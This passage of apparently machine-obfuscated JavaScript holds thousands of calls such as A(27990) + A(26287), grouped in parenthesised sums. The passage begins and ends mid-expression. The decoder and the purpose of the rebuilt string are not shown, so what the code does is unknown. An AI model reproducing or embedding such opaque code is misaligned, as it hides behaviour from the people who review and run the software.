A(27990) + A(26287) + A(16751) + A(29461) + A(31760) + A(33001) + A(10238) + A(5945) + A(19709) + A(7136) + A(8718) + A(22472) + A(2069) + A(9831) + A(17326) + A(17899) + A(26666) + A(24137) + A(1660) + A(33559) + A(3119) + A(18699) + A(10622) + A(25256) + A(18271) + A(26445) + A(15518) + A(27301) + A(29702) + A(2568) + A(32663) + A(33321) + A(2701) + A(31080) + A(21126) + A(17307) + A(12397) + A(17968) + A(493) + A(7593) + A(12951) + A(22790) + A(8203) + A(25606) + A(33903) + A(727)) + (A(29816) + A(32633) + A(9977) + A(16106) + A(19933) + A(21889) + A(2558) + A(7327) + A(16910) + A(29958) + A(20952) + A(5878) + A(32913) + A(13368) + A(10071) + A(22046) + A(7904) + A(22523) + A(27666) + A(5762) + A(32244) + A(5171) + A(3953) + A(14734) + A(33590) + A(27561) + A(21237) + A(31750) + A(27027) + A(13386) + A(16952) + A(24786) + A(28065) + A(30102) + A(8251) + A(23144) + A(32707) + A(9313) + A(30957) + A(13224) + A(8926) + A(22248) + A(30563) + A(3589) + A(19679) + A(6355) + A(18474) + A(4085) + A(9026) + A(23808) + A(27962) + A(20526) + A(24765) + A(23922) + A(10389) + A(17909) + A(16691) + A(21454) + A(26460) + A(13631) + A(25357) + A(9991) + A(34295) + A(26586) + A(19353) + A(3400) + A(16721) + A(19204) + A(8839) + A(4142) + A(20720) + A(8021) + A(25730) + A(21818) + A(13484) + A(6484) + A(6839) + A(28790) + A(19152) + A(19735) + A(21312) + A(662) + A(32252) + A(11571) + A(11729) + A(26590) + A(28510) + A(29710) + A(6752) + A(11002) + A(8471) + A(29408) + A(5803) + A(23119) + A(13752) + A(28942) + A(15537) + A(14907) + A(29829) + A(8336)) + (A(20438) + A(8168) + A(23820) + A(2894) + A(24481) + A(34015) + A(19317) + A(11282) + A(7606) + A(6204) + A(10304) + A(14370) + A(11459) + A(13897) + A(5939) + A(6691) + A(12699) + A(23218) + A(29153) + A(14648) + A(7431) + A(11524) + A(32778) + A(2836) + A(21856) + A(26489) + A(29866) + A(9504) + A(29587) + A(733) + A(14946) + A(25586) + A(16726) + A(714) + A(28433) + A(28056) + A(19411) + A(34270) + A(20605) + A(24572) + A(26993) + A(32140) + A(17575) + A(21144) + A(1352) + A(31350) + A(11568) + A(11657) + A(17049) + A(13479) + A(8930) + A(12909) + A(4351) + A(24094) + A(1075) + A(18997) + A(23816) + A(5569) + A(3606) + A(22743) + A(21651) + A(15665) + A(20971) + A(13108) + A(18648) + A(26795) + A(33840) + A(17450) + A(12163) + A(2361) + A(25831) + A(33718) + A(3287) + A(23814) + A(17894) + A(23670) + A(32211) + A(8343) + A(18206) + A(25618) + A(28399) + A(1497) + A(24245) + A(8903) + A(13325) + A(20784) + A(628) + A(4755) + A(11701) + A(12527) + A(4842) + A(32527) + A(11732) + A(5626) + A(26405) + A(2013) + A(16654) + A(15218) + A(3053) + A(10791)) + (A(16482) + A(12412) + A(18295) + A(17043) + A(23651) + A(28942) + A(15625) + A(1668) + A(10803) + A(22114) + A(7363) + A(20854) + A(5714) + A(20581) + A(29206) + A(5830) + A(799) + A(8729) + A(6731) + A(10294) + A(12101) + A(20662) + A(27748) + A(9896) + A(30042) + A(17180) + A(17038) + A(28543) + A(31840) + A(16053) + A(25988) + A(30086) + A(8412) + A(7528) + A(11085) + A(32601) + A(15597) + A(23039) + A(10221) + A(23928) + A(5950) + A(24215) + A(10818) + A(3658) + A(19983) + A(31006) + A(27536) + A(24457) + A(13908) + A(18834) + A(26496) + A(34149) + A(5224) + A(18160) + A(12569) + A(8115) + A(34251) + A(21056) + A(14352) + A(15247) + A(3422) + A(8949) + A(18016) + A(3204) + A(33499) + A(2634) + A(11069) + A(30268) + A(30991) + A(25440) + A(19897) + A(22461) + A(17326) + A(17899) + A(26666) + A(24137) + A(1660) + A(33559) + A(17273) + A(3572) + A(17304) + A(23543) + A(3701) + A(12054) + A(25726) + A(13465) + A(18249) + A(4383) + A(8961) + A(2380) + A(26741) + A(20632) + A(5876) + A(19283) + A(3239) + A(19076) + A(8160) + A(22414) + A(13908) + A(18834)) + (A(24138) + A(17917) + A(10598) + A(20085) + A(16109) + A(4392) + A(3827) + A(8450) + A(28582) + A(23503) + A(26396) + A(7504) + A(10376) + A(30998) + A(25980) + A(727) + A(29816) + A(32633) + A(9977) + A(16106) + A(19933) + A(21889) + A(27393) + A(26136) + A(20790) + A(9764) + A(23901) + A(30559) + A(3816) + A(29057) + A(3470) + A(26311) + A(5098) + A(18868) + A(18047) + A(17922) + A(8612) + A(28866) + A(17791) + A(18195) + A(5372) + A(8403) + A(9124) + A(16918) + A(4255) + A(27884) + A(3582) + A(33258) + A(10812) + A(7192) + A(4148) + A(12500) + A(21008) + A(18433) + A(24988) + A(25680) + A(29642) + A(6447) + A(34368) + A(21764) + A(24006) + A(17586) + A(2407) + A(12773) + A(23423) + A(21736) + A(22594) + A(6921) + A(27113) + A(17644) + A(24327) + A(22740) + A(21088) + A(27801) + A(24763) + A(19864) + A(12254) + A(26383) + A(22262) + A(32020) + A(11085) + A(10615) + A(19323) + A(26793) + A(4759) + A(16343) + A(2681) + A(18983) + A(8396) + A(8911) + A(21126) + A(17307) + A(12397) + A(17968) + A(493) + A(7593) + A(12951) + A(22790) + A(20659) + A(6457)) + (A(20111) + A(20800) + A(10116) + A(29959) + A(4047) + A(8648) + A(20464) + A(27801) + A(24763) + A(19864) + A(29290) + A(15475) + A(15250) + A(26124) + A(20195) + A(12249) + A(23494) + A(28015) + A(8307) + A(13169) + A(4058) + A(17682) + A(14517) + A(11443) + A(30461) + A(17244) + A(23136) + A(8214) + A(18727) + A(10469) + A(6448) + A(13303) + A(24526) + A(29782) + A(26478) + A(7781) + A(16121) + A(23966) + A(3027) + A(19583) + A(8510) + A(12675) + A(29776) + A(22802) + A(3792) + A(5448) + A(17737) + A(12852) + A(32484) + A(11293) + A(6621) + A(25217) + A(27109) + A(3499) + A(16042) + A(22598) + A(22641) + A(25187) + A(16610) + A(3033) + A(32364) + A(15210) + A(13473) + A(33338) + A(31636) + A(21583) + A(15931) + A(11619) + A(19289) + A(5700) + A(9933) + A(2746) + A(18771) + A(2052) + A(9448) + A(17499) + A(15724) + A(18711) + A(15458) + A(25223) + A(2985) + A(22970) + A(18532) + A(9896) + A(10151) + A(6353) + A(3046) + A(25633) + A(17202) + A(31267) + A(19566) + A(11348) + A(8230) + A(33882) + A(33187) + A(5892) + A(34353) + A(14725) + A(19097) + A(24968)) + (A(18404) + A(24557) + A(7545) + A(22199) + A(3467) + A(21194) + A(3453) + A(16117) + A(18201) + A(23809) + A(556) + A(23273) + A(1270) + A(33469) + A(5359) + A(28449) + A(8502) + A(16452) + A(34322) + A(12484) + A(27735) + A(28130) + A(27543) + A(33743) + A(19974) + A(15634) + A(26003) + A(19301) + A(25975) + A(31086) + A(4199) + A(33896) + A(20731) + A(11454) + A(16324) + A(5976) + A(24883) + A(16087) + A(9647) + A(1828) + A(25573) + A(19893) + A(23245) + A(19940) + A(16316) + A(32527) + A(8626) + A(17092) + A(14042) + A(6658) + A(33504) + A(1217) + A(27010) + A(13734) + A(7856) + A(23928) + A(20337) + A(11577) + A(21414) + A(24367) + A(23282) + A(20985) + A(6949) + A(2771) + A(34103) + A(1835) + A(5933) + A(16299) + A(30123) + A(21850) + A(16477) + A(32630) + A(21524) + A(10692) + A(34301) + A(15343) + A(5417) + A(2721) + A(21707) + A(20322) + A(21290) + A(8468) + A(25290) + A(20194) + A(16408) + A(14786) + A(8317) + A(2435) + A(17383) + A(18780) + A(31553) + A(17307) + A(12397) + A(17968) + A(493) + A(7593) + A(12951) + A(22790) + A(24622) + A(6081)) + (A(8054) + A(25879) + A(5818) + A(22986) + A(14862) + A(7684) + A(29910) + A(15634) + A(22471) + A(4417) + A(6386) + A(33202) + A(26589) + A(12236) + A(22606) + A(4479) + A(23214) + A(1464) + A(15405) + A(2751) + A(8054) + A(25879) + A(5818) + A(22986) + A(14862) + A(7684) + A(29910) + A(15634) + A(9589) + A(23763) + A(19793) + A(5171) + A(3953) + A(14734) + A(33590) + A(27561) + A(21237) + A(31750) + A(7294) + A(29857) + A(19200) + A(8515) + A(3911) + A(5622) + A(24244) + A(19773) + A(10904) + A(17615) + A(2342) + A(15960) + A(29985) + A(5376) + A(1549) + A(20821) + A(718) + A(4878) + A(29398) + A(24488) + A(3176) + A(27994) + A(25369) + A(31596) + A(16129) + A(5822) + A(25640) + A(3769) + A(22173) + A(4127) + A(17534) + A(34257) + A(5015) + A(4622) + A(26478) + A(7781) + A(16121) + A(23966) + A(3027) + A(19583) + A(8510) + A(9703) + A(28519) + A(28371) + A(9560) + A(8738) + A(5401) + A(21470) + A(30243) + A(28776) + A(17871) + A(9896) + A(19246) + A(4304) + A(13343) + A(11626) + A(11647) + A(5916) + A(27552) + A(24706) + A(19188) + A(23983)) + (A(18849) + A(20407) + A(3452) + A(20800) + A(10116) + A(29959) + A(16124) + A(7846) + A(26054) + A(6637) + A(18085) + A(29759) + A(14984) + A(26122) + A(16393) + A(20080) + A(14707) + A(4217) + A(4100) + A(22110) + A(31553) + A(29645) + A(32201) + A(24319) + A(5026) + A(17464) + A(23428) + A(4932) + A(3419) + A(10857) + A(27693) + A(804) + A(16228) + A(16310) + A(15172) + A(14558) + A(11876) + A(33443) + A(19579) + A(9182) + A(13020) + A(29969) + A(8077) + A(13125) + A(26424) + A(9952) + A(30524) + A(32356) + A(29695) + A(33691) + A(30287) + A(17453) + A(16622) + A(13989) + A(13321) + A(27837) + A(19222) + A(919) + A(6935) + A(18392) + A(23690) + A(7528) + A(12278) + A(19590) + A(21995) + A(32082) + A(13019) + A(22617) + A(12011) + A(15341) + A(8761) + A(27471) + A(20156) + A(22302) + A(20767) + A(26237) + A(6756) + A(23156) + A(5960) + A(20338) + A(5265) + A(8472) + A(12749) + A(21740) + A(28753) + A(6761) + A(26327) + A(4451) + A(6247) + A(6868) + A(27778) + A(22889) + A(21010) + A(21588) + A(33002) + A(26352) + A(24802) + A(8442) + A(19486) + A(17071)) + (A(25097) + A(1373) + A(4360) + A(7202) + A(23595) + A(17384) + A(13277) + A(18236) + A(9794) + A(23018) + A(32896) + A(19437) + A(20220) + A(2337) + A(8283) + A(16780) + A(5637) + A(11816) + A(31701) + A(30892) + A(31808) + A(30171) + A(2439) + A(6027) + A(28072) + A(23175) + A(33215) + A(1395) + A(9940) + A(16127) + A(25235) + A(3947) + A(3188) + A(8275) + A(25268) + A(13161) + A(15003) + A(2905) + A(32450) + A(17105) + A(7011) + A(9238) + A(5218) + A(29786) + A(11224) + A(33353) + A(20657) + A(18678) + A(9459) + A(28447) + A(21186) + A(5317) + A(18534) + A(9496) + A(2809) + A(10799) + A(544) + A(14467) + A(7103) + A(21546) + A(5714) + A(31790) + A(11867) + A(17759) + A(19232) + A(21764) + A(24006) + A(17586) + A(2407) + A(12773) + A(23423) + A(32200) + A(7937) + A(17759) + A(19232) + A(21764) + A(24006) + A(17586) + A(2407) + A(12773) + A(23423) + A(2548) + A(11546) + A(17759) + A(2978) + A(10737) + A(30816) + A(28560) + A(24015) + A(14239) + A(2619) + A(12955) + A(16899) + A(16879) + A(26550) + A(24445) + A(18509) + A(25933) + A(33987) + A(5062)) + (A(30042) + A(1990) + A(9303) + A(31029) + A(17505) + A(7740) + A(34148) + A(33285) + A(1762) + A(11180) + A(7250) + A(7563) + A(32401) + A(6477) + A(9413) + A(20065) + A(28775) + A(2268) + A(18089) + A(17043) + A(29325) + A(2512) + A(15745) + A(25924) + A(6308) + A(10790) + A(31019) + A(21152) + A(21798) + A(21632) + A(27176) + A(25670) + A(22058) + A(34387) + A(27207) + A(12858) + A(9265) + A(17629) + A(32060) + A(27302) + A(7278) + A(17789) + A(15366) + A(1758) + A(23998) + A(34430) + A(20048) + A(12603) + A(11764) + A(21131) + A(18758) + A(31655) + A(2551) + A(1519) + A(8864) + A(16750) + A(9842) + A(2744) + A(8338) + A(18998) + A(6062) + A(20782) + A(30639) + A(31279) + A(8376) + A(16566) + A(1156) + A(27260) + A(13325) + A(15484) + A(32248) + A(2269) + A(2896) + A(2759) + A(529) + A(18052) + A(14883) + A(7938) + A(21304) + A(31478) + A(21993) + A(17898) + A(27389) + A(3831) + A(18312) + A(14776) + A(27243) + A(14558) + A(2169) + A(21448) + A(24829) + A(12839) + A(14059) + A(20375) + A(23940) + A(2366) + A(16611) + A(15264) + A(24234) + A(31919)) + (A(1028) + A(17761) + A(8961) + A(17643) + A(15308) + A(27375) + A(10812) + A(28067) + A(27274) + A(11325) + A(9283) + A(19864) + A(24474) + A(25652) + A(32299) + A(19941) + A(10222) + A(16331) + A(32519) + A(15218) + A(3053) + A(25257) + A(21296) + A(33245) + A(33593) + A(4006) + A(14356) + A(18061) + A(24310) + A(18073) + A(14980) + A(1464) + A(23530) + A(32923) + A(1080) + A(33404) + A(6500) + A(22159) + A(20467) + A(30592) + A(18262) + A(2567) + A(28332) + A(24657) + A(26028) + A(1632) + A(25469) + A(3169) + A(7383) + A(26796) + A(12521) + A(3074) + A(31058) + A(33478) + A(27894) + A(25837) + A(17160) + A(19300) + A(30239) + A(668) + A(3467) + A(18668) + A(6661) + A(19112) + A(1827) + A(9021) + A(31372) + A(24388) + A(2080) + A(33086) + A(18771) + A(6244) + A(26909) + A(11350) + A(7956) + A(30660) + A(3405) + A(7244) + A(25341) + A(33882) + A(27922) + A(19335) + A(19056) + A(15104) + A(5963) + A(2544) + A(12326) + A(31410) + A(19221) + A(7947) + A(30506) + A(9410) + A(12399) + A(29315) + A(16359) + A(13379) + A(18988) + A(28150) + A(34378) + A(20618)) + (A(6298) + A(10122) + A(15630) + A(2509) + A(21217) + A(32989) + A(1090) + A(2649) + A(21389) + A(23977) + A(22525) + A(33228) + A(17981) + A(21592) + A(2200) + A(27230) + A(20933) + A(14656) + A(21051) + A(26468) + A(16561) + A(31169) + A(33115) + A(11811) + A(27874) + A(30351) + A(20421) + A(30975) + A(5344) + A(28351) + A(13681) + A(14268) + A(31553) + A(14092) + A(13691) + A(15611) + A(18707) + A(17052) + A(16068) + A(24196) + A(14479) + A(17615) + A(31392) + A(29894) + A(19108) + A(33613) + A(12134) + A(21404) + A(5934) + A(3579) + A(17534) + A(33488) + A(20629) + A(23655) + A(29383) + A(16703) + A(11590) + A(19829) + A(2283) + A(18878) + A(29403) + A(14174) + A(17067) + A(4804) + A(968) + A(2685) + A(8822) + A(33537) + A(25341) + A(33882) + A(17557) + A(7491) + A(23305) + A(2063) + A(1463) + A(11767) + A(23284) + A(26796) + A(12521) + A(3074) + A(10231) + A(17261) + A(2423) + A(17862) + A(4607) + A(13677) + A(15925) + A(30820) + A(28767) + A(14859) + A(29278) + A(22392) + A(5721) + A(15266) + A(1843) + A(24956) + A(32880) + A(33557) + A(5265) + A(9778)) + (A(27614) + A(14195) + A(2071) + A(20915) + A(3802) + A(31845) + A(12406) + A(6709) + A(15111) + A(3006) + A(29595) + A(5454) + A(15931) + A(11619) + A(19289) + A(5700) + A(9933) + A(2746) + A(18771) + A(12133) + A(10646) + A(29093) + A(4814) + A(32620) + A(1034) + A(3718) + A(5959) + A(4755) + A(19668) + A(31106) + A(21238) + A(20896) + A(5004) + A(18242) + A(11430) + A(28027) + A(5275) + A(3658) + A(32166) + A(17772) + A(32584) + A(23980) + A(33795) + A(11169) + A(1876) + A(14789) + A(4990) + A(28824) + A(18028) + A(26392) + A(33459) + A(20915) + A(3802) + A(31845) + A(12406) + A(4726) + A(14059) + A(4773) + A(8095) + A(11520) + A(31523) + A(16674) + A(12885) + A(28208) + A(31840) + A(16053) + A(23101) + A(11850) + A(14585) + A(664) + A(9393) + A(12934) + A(32603) + A(940) + A(3555) + A(4789) + A(3072) + A(13311) + A(23658) + A(10097) + A(12052) + A(16403) + A(18013) + A(19612) + A(18295) + A(15652) + A(19111) + A(33906) + A(29816) + A(32633) + A(9977) + A(16106) + A(19933) + A(21889) + A(922) + A(29934) + A(25648) + A(14417) + A(26589) + A(12236)) + (A(22606) + A(4479) + A(23214) + A(1464) + A(8326) + A(1678) + A(30077) + A(4392) + A(3827) + A(8450) + A(28582) + A(23503) + A(26396) + A(11578) + A(16753) + A(4293) + A(4616) + A(15363) + A(18616) + A(8659) + A(32453) + A(10912) + A(5098) + A(12799) + A(25646) + A(3738) + A(30489) + A(9865) + A(9291) + A(26348) + A(21057) + A(7947) + A(27048) + A(25321) + A(26060) + A(24113) + A(25476) + A(9862) + A(23370) + A(34178) + A(17888) + A(29790) + A(31570) + A(2682) + A(8006) + A(16602) + A(19537) + A(16813) + A(2033) + A(21077) + A(5417) + A(22730) + A(19285) + A(17629) + A(9839) + A(20236) + A(21747) + A(28139) + A(29944) + A(30892) + A(5560) + A(11220) + A(14388) + A(33358) + A(12599) + A(13601) + A(8503) + A(4544) + A(12095) + A(18042) + A(527) + A(18007) + A(11115) + A(10057) + A(3933) + A(7902) + A(8703) + A(30823) + A(23423) + A(18596) + A(12388) + A(32877) + A(33504) + A(1217) + A(27010) + A(13734) + A(7856) + A(23928) + A(19615) + A(29411) + A(25125) + A(13196) + A(2621) + A(6119) + A(17941) + A(13316) + A(10999) + A(29790) + A(11778) + A(7391)) + (A(27096) + A(32297) + A(19169) + A(32542) + A(17512) + A(17707) + A(30655) + A(3212) + A(22024) + A(1224) + A(12696) + A(19893) + A(23245) + A(19940) + A(16316) + A(32527) + A(6678) + A(14396) + A(12853) + A(29328) + A(28842) + A(19300) + A(24705) + A(31245) + A(5714) + A(3715) + A(30367) + A(32508) + A(10184) + A(24040) + A(29453) + A(13953) + A(19221) + A(7947) + A(5181) + A(25116) + A(19247) + A(23234) + A(12134) + A(21404) + A(5934) + A(3579) + A(17534) + A(5589) + A(18389) + A(9718) + A(32765) + A(30620) + A(5896) + A(18908) + A(32954) + A(16053) + A(23101) + A(33637) + A(13669) + A(22406) + A(6756) + A(23156) + A(5960) + A(20338) + A(5265) + A(10699) + A(28070) + A(7071) + A(24322) + A(12300) + A(18830) + A(13211) + A(8087) + A(20062) + A(31726) + A(4867) + A(24751) + A(19660) + A(19222) + A(919) + A(6935) + A(18392) + A(23690) + A(7528) + A(10968) + A(4221) + A(3508) + A(26352) + A(24802) + A(8442) + A(19486) + A(17071) + A(25097) + A(14708) + A(9531) + A(15704) + A(13891) + A(34367) + A(11673) + A(30104) + A(28239) + A(16918) + A(4108) + A(3089)) + (A(6098) + A(7739) + A(2800) + A(709) + A(18289) + A(18602) + A(1116) + A(8495) + A(32986) + A(24001) + A(28252) + A(11452) + A(19169) + A(32542) + A(17512) + A(17707) + A(30655) + A(21522) + A(15121) + A(2008) + A(12599) + A(13601) + A(8503) + A(4544) + A(12095) + A(18042) + A(13664) + A(1465) + A(19630) + A(9970) + A(4199) + A(33896) + A(20731) + A(11454) + A(16324) + A(5976) + A(20914) + A(11341) + A(20138) + A(33781) + A(2089) + A(28130) + A(27543) + A(33743) + A(19974) + A(15634) + A(22562) + A(30941) + A(31047) + A(23402) + A(12043) + A(24708) + A(14375) + A(1668) + A(10803) + A(8231) + A(10817) + A(4927) + A(8251) + A(5076) + A(26714) + A(8973) + A(21151) + A(22138) + A(18494) + A(24072) + A(12536) + A(7522) + A(32181) + A(22617) + A(12011) + A(15341) + A(8761) + A(27471) + A(13423) + A(22170) + A(18848) + A(25767) + A(19861) + A(14763) + A(3568) + A(15501) + A(30957) + A(18645) + A(15867) + A(676) + A(6159) + A(34367) + A(11673) + A(30104) + A(28239) + A(16918) + A(17514) + A(9626) + A(7918) + A(11455) + A(2688) + A(26320) + A(31257) + A(33634)) + (A(7021) + A(23006) + A(12508) + A(7423) + A(5602) + A(16222) + A(3413) + A(4930) + A(12729) + A(23559) + A(11950) + A(28474) + A(23262) + A(20681) + A(25530) + A(32941) + A(7572) + A(19239) + A(30457) + A(13611) + A(17604) + A(19124) + A(31523) + A(16674) + A(12885) + A(28208) + A(31840) + A(16053) + A(1992) + A(3533) + A(12994) + A(15603) + A(30008) + A(19072) + A(27292) + A(16964) + A(9053) + A(12262) + A(24862) + A(19901) + A(27060) + A(13879) + A(29118) + A(7005) + A(2061) + A(2183) + A(26986) + A(33596) + A(25644) + A(34145) + A(31863) + A(10913) + A(16260) + A(14417) + A(7558) + A(5604) + A(13667) + A(14797) + A(5315) + A(12735) + A(2210) + A(26044) + A(3911) + A(20942) + A(10432) + A(19957) + A(26052) + A(7468) + A(9355) + A(848) + A(4814) + A(12993) + A(17854) + A(18846) + A(5240) + A(7844) + A(28043) + A(33491) + A(25287) + A(25496) + A(13855) + A(33510) + A(32664) + A(8097) + A(22378) + A(12751) + A(10937) + A(12452) + A(14199) + A(25198) + A(32614) + A(9999) + A(4531) + A(29632) + A(17773) + A(5492) + A(9839) + A(21818) + A(23200) + A(9056)) + (A(14216) + A(18766) + A(8937) + A(5895) + A(20919) + A(15770) + A(28388) + A(5851) + A(13938) + A(16638) + A(19093) + A(5099) + A(21356) + A(1195) + A(12273) + A(23809) + A(5053) + A(7565) + A(30275) + A(12074) + A(28484) + A(8104) + A(26730) + A(28067) + A(27274) + A(6186) + A(5455) + A(24717) + A(6732) + A(7888) + A(10380) + A(14983) + A(16375) + A(22221) + A(21891) + A(14553) + A(29523) + A(29925) + A(25078) + A(2448) + A(31240) + A(2054) + A(27274) + A(6186) + A(5455) + A(24717) + A(29109) + A(33212) + A(24307) + A(23496) + A(30068) + A(21959) + A(32446) + A(15794) + A(8358) + A(3861) + A(19281) + A(30371) + A(28994) + A(1291) + A(6713) + A(10743) + A(6485) + A(14748) + A(7627) + A(10943) + A(23378) + A(14839) + A(5402) + A(23478) + A(24412) + A(26077) + A(26181) + A(15840) + A(5871) + A(2926) + A(8786) + A(29912) + A(20869) + A(22542) + A(11056) + A(23181) + A(7614) + A(28733) + A(30139) + A(34340) + A(20126) + A(12791) + A(6334) + A(13409) + A(5837) + A(5594) + A(26593) + A(3967) + A(2631) + A(15013) + A(16445) + A(26731) + A(20246) + A(8109)) + (A(1349) + A(32509) + A(13428) + A(3251) + A(14452) + A(7871) + A(9292) + A(18280) + A(30451) + A(17974) + A(28147) + A(7570) + A(2065) + A(25924) + A(5309) + A(27382) + A(2806) + A(11634) + A(1647) + A(18064) + A(24045) + A(16819) + A(20060) + A(3382) + A(34028) + A(25370) + A(11500) + A(1216) + A(28168) + A(22133) + A(22137) + A(21083) + A(29646) + A(27796) + A(26453) + A(29801) + A(26521) + A(7067) + A(19934) + A(17906) + A(25379) + A(7878) + A(19987) + A(29743) + A(16196) + A(25343) + A(16764) + A(5728) + A(11405) + A(7708) + A(12135) + A(6964) + A(22609) + A(3743) + A(17857) + A(2059) + A(25449) + A(3441) + A(16013) + A(3487) + A(1920) + A(9818) + A(33010) + A(24818) + A(7030) + A(29248) + A(15177) + A(2015) + A(10160) + A(15744) + A(3383) + A(8486) + A(25791) + A(28498) + A(753) + A(34044) + A(17788) + A(22951) + A(32004) + A(1382) + A(30890) + A(31724) + A(19139) + A(29525) + A(29684) + A(29098) + A(9225) + A(22203) + A(31251) + A(23161) + A(7030) + A(4513) + A(4253) + A(28473) + A(20701) + A(19126) + A(12319) + A(11269) + A(4415) + A(10534)) + (A(4153) + A(29999) + A(10171) + A(6343) + A(16398) + A(18432) + A(34182) + A(11105) + A(18476) + A(30995) + A(23343) + A(33587) + A(14544) + A(7957) + A(27061) + A(10865) + A(32750) + A(7107) + A(16444) + A(1229) + A(17022) + A(24178) + A(26431) + A(29731) + A(27649) + A(29051) + A(19718) + A(15371) + A(6307) + A(5572) + A(28298) + A(1072) + A(14104) + A(24473) + A(6682) + A(22556) + A(25600) + A(15844) + A(5468) + A(25823) + A(12289) + A(8329) + A(29650) + A(32564) + A(3409) + A(34448) + A(8970) + A(2445) + A(10079) + A(20690) + A(14755) + A(30826) + A(10160) + A(15744) + A(3383) + A(8486) + A(25791) + A(28498) + A(33480) + A(9801) + A(15669) + A(13854) + A(3243) + A(567) + A(11575) + A(22366) + A(26952) + A(9405) + A(20348) + A(32085) + A(12034) + A(29855) + A(34193) + A(17969) + A(23250) + A(1196) + A(30827) + A(34453) + A(31138) + A(23757) + A(22679) + A(7169) + A(7518) + A(31270) + A(21663) + A(13347) + A(6366) + A(2140) + A(7819) + A(9748) + A(20402) + A(1387) + A(33373) + A(3457) + A(1940) + A(10082) + A(21615) + A(23267) + A(14866) + A(11138)) + (A(29492) + A(9386) + A(18859) + A(25196) + A(32637) + A(25162) + A(27381) + A(14669) + A(14845) + A(29804) + A(18567) + A(15035) + A(16822) + A(5512) + A(23638) + A(21572) + A(23546) + A(20260) + A(7839) + A(9529) + A(6299) + A(18428) + A(4884) + A(13258) + A(12441) + A(14307) + A(8271) + A(18019) + A(3469) + A(29994) + A(22443) + A(22582) + A(30395) + A(8650) + A(15077) + A(14286) + A(4763) + A(24986) + A(28136) + A(28419) + A(4904) + A(15281) + A(12072) + A(11427) + A(18322) + A(23727) + A(2998) + A(31724) + A(29076) + A(16443) + A(7901) + A(12923) + A(21745) + A(28649) + A(995) + A(27397) + A(18986) + A(18069) + A(32781) + A(28398) + A(19490) + A(20648) + A(18253) + A(18114) + A(22954) + A(1086) + A(12725) + A(9529) + A(6299) + A(18428) + A(4884) + A(13258) + A(8267) + A(22737) + A(22231) + A(17139) + A(32745) + A(20565) + A(9950) + A(13258) + A(32685) + A(16264) + A(4289) + A(12652) + A(21745) + A(28649) + A(995) + A(27397) + A(17932) + A(23594) + A(30923) + A(4900) + A(1865) + A(32499) + A(30369) + A(20096) + A(8467) + A(32761) + A(9122) + A(31428)) + (A(3282) + A(5049) + A(3566) + A(4667) + A(18162) + A(7118) + A(15224) + A(12768) + A(14054) + A(26299) + A(6324) + A(25003) + A(6370) + A(6554) + A(13073) + A(20154) + A(16101) + A(5992) + A(5e3) + A(18458) + A(33272) + A(3290) + A(5297) + A(3248) + A(11800) + A(9848) + A(3846) + A(1260) + A(1910) + A(24482) + A(6605) + A(33109) + A(5066) + A(30432) + A(30468) + A(10495) + A(16859) + A(3350) + A(2665) + A(16888) + A(33079) + A(17556) + A(1192) + A(6896) + A(33827) + A(5997) + A(11521) + A(27212) + A(32088) + A(24402) + A(11937) + A(11394) + A(23189) + A(32072) + A(16499) + A(2236) + A(26053) + A(15602) + A(22630) + A(11052) + A(10641) + A(33229) + A(21787) + A(19294) + A(23842) + A(13402) + A(16334) + A(2158) + A(31611) + A(9931) + A(26516) + A(16229) + A(4869) + A(495) + A(9149) + A(11233) + A(31244) + A(24059) + A(26516) + A(16229) + A(4869) + A(495) + A(9149) + A(11233) + A(22939) + A(8789) + A(21787) + A(19294) + A(23842) + A(13402) + A(16334) + A(2158) + A(16490) + A(31122) + A(16549) + A(28379) + A(11642) + A(9762) + A(31556) + A(34197)) + (A(17026) + A(12869) + A(22588) + A(30082) + A(12526) + A(7907) + A(9920) + A(30393) + A(11183) + A(6427) + A(25362) + A(649) + A(6747) + A(11696) + A(32014) + A(32886) + A(6125) + A(20358) + A(16499) + A(2236) + A(26053) + A(15602) + A(22630) + A(13341) + A(26467) + A(4590) + A(2624) + A(22858) + A(18941) + A(4482) + A(21749) + A(11714) + A(33332) + A(29833) + A(34264) + A(16686) + A(12559) + A(2331) + A(31682) + A(1294) + A(27930) + A(19869) + A(16789) + A(19973) + A(12283) + A(30903) + A(26529) + A(18374) + A(3186) + A(19294) + A(23842) + A(13402) + A(16334) + A(2158) + A(12540) + A(3090) + A(17387) + A(15844) + A(5468) + A(25823) + A(12289) + A(974) + A(28131) + A(31543) + A(14802) + A(16318) + A(18729) + A(12202) + A(19321) + A(22658) + A(9512) + A(28241) + A(11026) + A(20276) + A(23710) + A(6220) + A(22674) + A(32126) + A(33576) + A(4294) + A(17129) + A(22116) + A(24932) + A(31853) + A(9922) + A(26316) + A(9534) + A(3925) + A(30440) + A(34064) + A(6585) + A(32552) + A(22917) + A(28436) + A(10838) + A(22576) + A(5136) + A(8012) + A(17875) + A(7701)) + (A(1554) + A(14998) + A(11047) + A(6434) + A(10597) + A(5832) + A(26042) + A(8798) + A(16043) + A(25584) + A(1404) + A(30290) + A(5894) + A(20889) + A(26867) + A(9847) + A(11525) + A(26361) + A(23328) + A(27349) + A(12242) + A(5145) + A(15393) + A(21692) + A(21028) + A(26250) + A(7132) + A(22366) + A(5641) + A(31834) + A(25939) + A(3131) + A(8709) + A(15326) + A(24691) + A(17667) + A(5820) + A(4958) + A(4286) + A(14525) + A(30836) + A(29422) + A(10633) + A(4126) + A(29583) + A(31260) + A(3137) + A(14706) + A(24217) + A(9466) + A(26007) + A(30163) + A(34075) + A(26782) + A(2530) + A(12687) + A(21062) + A(9860) + A(9490) + A(25386) + A(14098) + A(25645) + A(24119) + A(32916) + A(32223) + A(13676) + A(20611) + A(4120) + A(17662) + A(2308) + A(5148) + A(21639) + A(33032) + A(14787) + A(29096) + A(9861) + A(33180) + A(11339) + A(26010) + A(21572) + A(10582) + A(21091) + A(15157) + A(25128) + A(10166) + A(645) + A(25603) + A(1597) + A(21759) + A(3850) + A(29204) + A(25936) + A(11977) + A(8888) + A(20939) + A(11825) + A(1741) + A(20225) + A(7437) + A(3943)) + (A(541) + A(11952) + A(22630) + A(33441) + A(10613) + A(14879) + A(13508) + A(33810) + A(15519) + A(9765) + A(5632) + A(12542) + A(7788) + A(18619) + A(6898) + A(2970) + A(2993) + A(19876) + A(28595) + A(27427) + A(7044) + A(4923) + A(31600) + A(33892) + A(9922) + A(16596) + A(3804) + A(21605) + A(22253) + A(34146) + A(2381) + A(7607) + A(27435) + A(32078) + A(26101) + A(25691) + A(2540) + A(7226) + A(30472) + A(13833) + A(7155) + A(12090) + A(32692) + A(13419) + A(19454) + A(2788) + A(11251) + A(25881) + A(29616) + A(17255) + A(8507) + 